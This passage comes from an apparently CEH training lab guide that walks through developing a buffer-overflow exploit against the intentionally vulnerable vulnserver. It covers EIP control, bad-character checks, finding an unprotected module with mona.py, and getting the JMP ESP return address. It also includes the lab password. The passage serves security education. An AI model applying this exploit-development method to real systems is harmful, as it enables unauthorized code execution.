
Click Windows 10 to switch to the Windows 10 machine. You can observe that the EIP register is overwritten, as shown in the screenshot.
The result indicates that the EIP register can be controlled and overwritten with malicious shellcode.
Close Immunity Debugger and the vulnerable server process.
Re-launch both Immunity Debugger and the vulnerable server as an administrator. Now, Attach the vulnserver process to Immunity Debugger and click the Run program icon in the toolbar to run Immunity Debugger.
Now, before injecting the shellcode into the EIP register, first, we must identify bad characters that may cause issues in the shellcode
You can obtain the badchars through a Google search. Characters such as no byte, i.e., “\x00”, are badchars.

Click Parrot Security to switch back to the Parrot Security machine. In the Terminal window, type chmod +x badchars.py and press Enter to change the mode to execute the Python script.
Now, type ./badchars.py and press Enter to run the Python script to send the badchars along with the shellcode.
CLick Windows 10 to switch to the Windows 10 machine.
In Immunity Debugger, click on the ESP register value in the top-right window. Right-click on the selected ESP register value and click the Follow in Dump option.

In the left-corner window, you can observe that there are no badchars that cause problems in the shellcode, as shown in the screenshot.
The ESP value might differ in your lab environment.
Close Immunity Debugger and the vulnerable server process.
Re-launch both Immunity Debugger and the vulnerable server as an administrator. Now, Attach the vulnserver process to Immunity Debugger and click the Run program icon in the toolbar to run Immunity Debugger.
Now, we need to identify the right module of the vulnerable server that is lacking memory protection. In Immunity Debugger, you can use scripts such as mona.py to identify modules that lack memory protection.
Now, navigate to D:\CEH-Tools\CEHv11 Module 06 System Hacking\Buffer Overflow Tools\Scripts, copy the mona.py script, and paste it in the location C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands.
If the Destination Folder Access Denied pop-up appears, click Continue.

Close the File Explorer window.


Switch to the Immunity Debugger window. In the text field present at bottom of the window, type !mona modules and press Enter.

The Log data pop-up window appears, which shows the protection settings of various modules.
You can observe that there is no memory protection for the module essfunc.dll, as shown in the screenshot.
Now, we will exploit the essfunc.dll module to inject shellcode and take full control of the EIP register.
Click Parrot Security to switch to the Parrot Security machine.
Click the MATE Terminal icon at the top of the Desktop window to open a new Terminal window.
A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

In the Terminal window, type /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb and press Enter.
This script is used to convert assembly language into hex code.

The nasm command line appears; type JMP ESP and press Enter.
The result appears, displaying the hex code of JMP ESP (here, FFE4).
Note down this hex code value.
Type EXIT and press Enter to stop the script. Close the Terminal window.
Click Windows 10 to switch back to the Windows 10 machine.
In the Immunity Debugger window, type !mona find -s “\xff\xe4” -m essfunc.dll and press Enter in the text field present at the bottom of the window.
The result appears, displaying the return address of the vulnerable module, as shown in the screenshot.
Here, the return address of the vulnerable module is 0x625011af.
Close Immunity Debugger and the vulnerable server process.
Re-launch both Immunity Debugger and the vulnerable server as an administrator. Now, Attach the vulnserver process to Immunity Debugger.
In the Immunity Debugger window, click the Go to address in Disassembler icon.
